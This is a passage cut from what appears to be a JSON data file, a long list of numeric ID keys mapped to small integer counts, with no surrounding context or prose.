":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":2,"8760":3,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":3,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":2,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":5,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":1,"7370":1,"8019":1,"649":2,"12115":1,"1905":2,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":5,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"24298":1,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":3,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":2,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":2,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":2,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":1,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":1,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":3,"17883":1,"21650":1,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":6,"869":1,"18241":1,"23324":2,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":2,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":4,"22758":3,"12213":1,"2561":2,"1437":2,"23628":1,"9338":4,"16213":1,"257":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":3,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":2,"1676":2,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"24966":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":2,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":1,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"488":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":3,"17652":2,"2471":4,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"4508":1,"23868":1,"25655":1,"11906":2,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":3,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":8,"1023":3,"5785":1,"22540":1,"2695":2,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"19604":1,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":3,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":3,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":2,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":3,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":2,"26363":6,"3195":1,"4659":1,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"21408":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":5,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":3,"26205":1,"25929":1,"540":2,"6531":3,"20427":4,"24977":2,"25443":1,"27321":2,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":2,"12022":1,"9640":4,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":2,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":6,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":14,"2045":1,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":2,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":1,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":1,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":2,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":5,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"17187":1,"13019":1,"2158":1,"6369":1,"27995":2,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":2,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":2,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":2,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":3,"28491":1,"9722":2,"26936":1,"1512":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"4131":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"23150":1,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":2,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":2,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":1,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"4973":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":1,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":1,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"6517":1,"18699":1,"2816":2,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":3,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":2,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":1,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":3,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"26399":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":2,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":2,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":4,"22394":1,"15043":1,"3080":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":3,"28524":1,"26682":1,"17192":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"27810":1,"677":2,"17970":1,"21897":1,"28020":1,"25986":2,"20313":1,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":2,"26371":1,"28413":1,"28847":5,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":4,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":2,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":1,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":2,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":1,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":15,"63114":1,"53857":2,"12570":1,"28146":1,"19527":1,"19541":1,"28525":1,"19620":3,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":2,"1257":3,"19416":3,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":1,"5897":1,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":1,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":2,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"27699":1,"4095":1,"9413":1,"11615":3,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":3,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"11683":1,"30425":1,"5754":1,"30241